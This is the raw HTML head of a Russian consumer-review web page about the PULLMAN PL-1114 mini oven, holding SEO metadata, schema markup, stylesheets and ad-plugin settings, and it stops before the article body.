

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-pullman-pl-1114/
body_size: 39866
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Мини-печь PULLMAN PL-1114 - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Всем привет! Сегодня разберём на части Мини-печь от PULLMAN. Поговорим о том, как она поможет тебе на кухне, выявим все за и против. Внешний вид Длина (мм):0.378 Высота (мм):0.555 Ширина (мм):0.396 Вес (грамм):12000 Посмотрим на эту мини-печь поближе. Первое, что бросается в глаза – компактные размеры: длина всего 378 мм, высота – 555 мм, а" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-pullman-pl-1114/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Мини-печь PULLMAN PL-1114 - ДамСовет" />
		<meta property="og:description" content="Всем привет! Сегодня разберём на части Мини-печь от PULLMAN. Поговорим о том, как она поможет тебе на кухне, выявим все за и против. Внешний вид Длина (мм):0.378 Высота (мм):0.555 Ширина (мм):0.396 Вес (грамм):12000 Посмотрим на эту мини-печь поближе. Первое, что бросается в глаза – компактные размеры: длина всего 378 мм, высота – 555 мм, а" />
		<meta property="og:url" content="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-pullman-pl-1114/" />
		<meta property="article:published_time" content="2024-02-20T15:48:59+00:00" />
		<meta property="article:modified_time" content="2024-02-20T15:48:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Мини-печь PULLMAN PL-1114 - ДамСовет" />
		<meta name="twitter:description" content="Всем привет! Сегодня разберём на части Мини-печь от PULLMAN. Поговорим о том, как она поможет тебе на кухне, выявим все за и против. Внешний вид Длина (мм):0.378 Высота (мм):0.555 Ширина (мм):0.396 Вес (грамм):12000 Посмотрим на эту мини-печь поближе. Первое, что бросается в глаза – компактные размеры: длина всего 378 мм, высота – 555 мм, а" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#blogposting","name":"\u041c\u0438\u043d\u0438-\u043f\u0435\u0447\u044c PULLMAN PL-1114 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u041c\u0438\u043d\u0438-\u043f\u0435\u0447\u044c PULLMAN PL-1114","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/02\/a1ae0ead-4ff6-4596-a6cb-ff11fc5bd4fe.webp","width":730,"height":411},"datePublished":"2024-02-20T18:48:59+03:00","dateModified":"2024-02-20T18:48:59+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#webpage"},"articleSection":"\u041c\u0438\u043d\u0438-\u043f\u0435\u0447\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#listItem","position":2,"name":"\u041c\u0438\u043d\u0438-\u043f\u0435\u0447\u044c PULLMAN PL-1114","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#webpage","url":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/","name":"\u041c\u0438\u043d\u0438-\u043f\u0435\u0447\u044c PULLMAN PL-1114 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u0412\u0441\u0435\u043c \u043f\u0440\u0438\u0432\u0435\u0442! \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0440\u0430\u0437\u0431\u0435\u0440\u0451\u043c \u043d\u0430 \u0447\u0430\u0441\u0442\u0438 \u041c\u0438\u043d\u0438-\u043f\u0435\u0447\u044c \u043e\u0442 PULLMAN. \u041f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043c \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043d\u0430 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0442\u0435\u0431\u0435 \u043d\u0430 \u043a\u0443\u0445\u043d\u0435, \u0432\u044b\u044f\u0432\u0438\u043c \u0432\u0441\u0435 \u0437\u0430 \u0438 \u043f\u0440\u043e\u0442\u0438\u0432. \u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0414\u043b\u0438\u043d\u0430 (\u043c\u043c):0.378 \u0412\u044b\u0441\u043e\u0442\u0430 (\u043c\u043c):0.555 \u0428\u0438\u0440\u0438\u043d\u0430 (\u043c\u043c):0.396 \u0412\u0435\u0441 (\u0433\u0440\u0430\u043c\u043c):12000 \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043d\u0430 \u044d\u0442\u0443 \u043c\u0438\u043d\u0438-\u043f\u0435\u0447\u044c \u043f\u043e\u0431\u043b\u0438\u0436\u0435. \u041f\u0435\u0440\u0432\u043e\u0435, \u0447\u0442\u043e \u0431\u0440\u043e\u0441\u0430\u0435\u0442\u0441\u044f \u0432 \u0433\u043b\u0430\u0437\u0430 \u2013 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0440\u0430\u0437\u043c\u0435\u0440\u044b: \u0434\u043b\u0438\u043d\u0430 \u0432\u0441\u0435\u0433\u043e 378 \u043c\u043c, \u0432\u044b\u0441\u043e\u0442\u0430 \u2013 555 \u043c\u043c, \u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/02\/a1ae0ead-4ff6-4596-a6cb-ff11fc5bd4fe.webp","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#mainImage","width":730,"height":411},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/mini-pechi\/mini-pech-pullman-pl-1114\/#mainImage"},"datePublished":"2024-02-20T18:48:59+03:00","dateModified":"2024-02-20T18:48:59+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;Мини-печь PULLMAN PL-1114&raquo;" href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-pullman-pl-1114/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/316820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=316820' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkuhonnaya-tehnika%2Fmini-pechi%2Fmini-pech-pullman-pl-1114%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkuhonnaya-tehnika%2Fmini-pechi%2Fmini-pech-pullman-pl-1114%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2024/02/a1ae0ead-4ff6-4596-a6cb-ff11fc5bd4fe.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
